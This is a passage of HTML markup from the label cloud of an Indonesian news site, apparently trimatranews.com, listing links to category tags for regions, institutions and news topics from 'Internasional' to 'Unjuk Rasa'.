<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Internasional'>Internasional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/IPW'>IPW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/ITB'>ITB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/JABAR'>JABAR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/JAKARTA%20SELATAN'>JAKARTA SELATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jakarta%20Timur'>Jakarta Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jakarta%20Utara'>Jakarta Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jalarta'>Jalarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jambi'>Jambi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jambore'>Jambore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jatim'>Jatim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jawa%20Barat'>Jawa Barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jawa%20Tengah'>Jawa Tengah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/JAWA%20TIMIR'>JAWA TIMIR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jawa%20Timur'>Jawa Timur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Jumat%20Berkah'>Jumat Berkah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kajari'>Kajari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KAKARTA%20UTARA'>KAKARTA UTARA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kalapas'>Kalapas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KALBAR'>KALBAR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kalteng'>Kalteng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KALTIM'>KALTIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kamtibmas'>Kamtibmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kartu%20Indonesia%20Sehat'>Kartu Indonesia Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kejati'>Kejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kemenkumham'>Kemenkumham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kepri'>Kepri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KEPULAUAN%20RIAU'>KEPULAUAN RIAU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kerjasama'>Kerjasama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ketahanan%20Pangan'>Ketahanan Pangan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KNPI'>KNPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kodim'>Kodim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kominfo'>Kominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Konferensi%20Pers'>Konferensi Pers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KONI'>KONI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Korupsi'>Korupsi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KPK'>KPK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KPU'>KPU</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kriminal'>Kriminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/KUA'>KUA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kuliner'>Kuliner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kunjungan%20Kehormatan'>Kunjungan Kehormatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kunjungan%20Resmi'>Kunjungan Resmi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Kunker'>Kunker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Laka%20Lantas'>Laka Lantas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lampung'>Lampung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lampung%20Timur'>Lampung Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LAPAS'>LAPAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Laporan'>Laporan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Limapuluh%20Kota'>Limapuluh Kota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LKAAM'>LKAAM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LMP'>LMP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lomba'>Lomba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lomba%20Karya%20Tulis'>Lomba Karya Tulis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lowongankerja'>Lowongankerja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LPPKI'>LPPKI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LPRI'>LPRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Lubukbasung'>Lubukbasung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Makan%20Bergizi%20Gratis'>Makan Bergizi Gratis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/MALUKU'>MALUKU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Maluku%20Utara'>Maluku Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Maroko'>Maroko</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Master%20of%20Laws'>Master of Laws</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Medan'>Medan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Mentoring'>Mentoring</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/MOI'>MOI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/MPC-PP'>MPC-PP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Muhammadiyah'>Muhammadiyah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Narkoba'>Narkoba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasiona'>Nasiona</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasional'>Nasional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasional%20TNI'>Nasional TNI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasionall'>Nasionall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ngobras'>Ngobras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/NTT'>NTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nusa%20Tenggara%20Barat'>Nusa Tenggara Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nusantara'>Nusantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/ODGJ'>ODGJ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/ODOL'>ODOL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Oiahraga'>Oiahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ojek%20Online'>Ojek Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Operasi'>Operasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Opini'>Opini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ops%20Ketupat'>Ops Ketupat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ops%20Pekat'>Ops Pekat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Orang%20Hilang'>Orang Hilang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/ORARI'>ORARI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ormas'>Ormas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Padamg'>Padamg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Padang'>Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Padang%20Panjang'>Padang Panjang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Padang%20Pariaman'>Padang Pariaman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Palembang'>Palembang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Panti%20Asuhan'>Panti Asuhan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA'>PAPUA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA%20BARAT'>PAPUA BARAT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA%20BARAT%20DAYA'>PAPUA BARAT DAYA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA%20SELATAN'>PAPUA SELATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PAPUA%20TENGAH'>PAPUA TENGAH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pariaman'>Pariaman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pariwisata'>Pariwisata</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasamaan'>Pasamaan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasaman'>Pasaman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasaman%20Barat'>Pasaman Barat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasaman.'>Pasaman.</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasbar'>Pasbar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PASBAR.'>PASBAR.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pascasarjana%20UNP'>Pascasarjana UNP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Paslon'>Paslon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pasman'>Pasman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Patroli'>Patroli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PBNU'>PBNU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PDAM'>PDAM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pelantikan'>Pelantikan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pelantikan%20PWNU'>Pelantikan PWNU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembangnan'>Pembangnan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembangunan'>Pembangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembinaan'>Pembinaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembuatan%20Konten%20Kreatif'>Pembuatan Konten Kreatif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pembunuhan'>Pembunuhan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pemda'>Pemda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pemda.Pasaman'>Pemda.Pasaman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pemusnahan%20Barang%20Bukti'>Pemusnahan Barang Bukti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pencabulan'>Pencabulan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pencurian'>Pencurian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/pendidikan'>pendidikan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Penembakan'>Penembakan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Penghargaan'>Penghargaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peninjauan'>Peninjauan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Penyuluhan%20Hukum'>Penyuluhan Hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peresmian'>Peresmian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peristiea'>Peristiea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peristiwa'>Peristiwa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Perkosaan'>Perkosaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PERPU'>PERPU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pers'>Pers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pessel'>Pessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peti'>Peti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PGAI'>PGAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PJI'>PJI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PKS'>PKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PMI'>PMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polda'>Polda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polda%20Sumbar'>Polda Sumbar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Politik'>Politik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polri'>Polri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pondok%20Pesantren'>Pondok Pesantren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pontianak'>Pontianak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pos%20Pengamanan'>Pos Pengamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PPP'>PPP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PPWI'>PPWI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Prestasi'>Prestasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Prihatin'>Prihatin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/PROVINSI'>PROVINSI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Psbar%29'>Psbar)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pungli'>Pungli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Pupuk%20Subsidi'>Pupuk Subsidi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rakerda'>Rakerda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rakernis'>Rakernis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rakor'>Rakor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Religius'>Religius</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Renovasi'>Renovasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Reses'>Reses</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Riau'>Riau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rilis%20Akhir%20Tahun'>Rilis Akhir Tahun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/RSUD'>RSUD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rumah%20Gratis'>Rumah Gratis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Rutan'>Rutan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Safari%20Jumat'>Safari Jumat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sampah'>Sampah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Satgas'>Satgas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Satgassus%20Optimalisasi%20PN'>Satgassus Optimalisasi PN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Selamat%20Ulang%20Tahun'>Selamat Ulang Tahun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Seminar'>Seminar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Serang'>Serang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sertijab'>Sertijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Siap%20Siaga'>Siap Siaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Siaran%20Pers'>Siaran Pers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sidang%20Paripurna'>Sidang Paripurna</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sijunjung'>Sijunjung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Silaturahmi'>Silaturahmi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Solok'>Solok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Solok%20Selatan'>Solok Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sorong'>Sorong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sosialisasi'>Sosialisasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Spanduk'>Spanduk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/SPPG'>SPPG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sulawesi%20Selatan'>Sulawesi Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sulawesi%20Tengah'>Sulawesi Tengah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sulawesi%20Tenggara'>Sulawesi Tenggara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sulawesi%20Utara'>Sulawesi Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumatera%20Barat'>Sumatera Barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumatra%20Utara'>Sumatra Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumbangan'>Sumbangan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumbar'>Sumbar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumbar.'>Sumbar.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/SUMSEL'>SUMSEL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sumut'>Sumut</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Sungai%20Beremas'>Sungai Beremas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Surabaya'>Surabaya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Swasembada%20Pangan'>Swasembada Pangan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tasyakuran'>Tasyakuran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tegal'>Tegal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tenaga%20Kerja'>Tenaga Kerja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tim%20Jihandak'>Tim Jihandak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Tim%20Medis'>Tim Medis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TN8%20AL'>TN8 AL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI'>TNI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20%20AL'>TNI  AL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20AD'>TNI AD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20AL'>TNI AL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20AL%20%20JAWA%20TIMUR'>TNI AL  JAWA TIMUR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI%20AU'>TNI AU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNIAD'>TNIAD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNIAL'>TNIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Trauma%20Healing'>Trauma Healing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/UEA'>UEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/UMKM'>UMKM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/UMMAT'>UMMAT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Umroh%20Haji'>Umroh Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Unidha'>Unidha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Universitas%20Brawijaya.'>Universitas Brawijaya.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Unjuk%20Rasa'>Unjuk Rasa</a>
</span>
<span class='label-size label-size-1'>
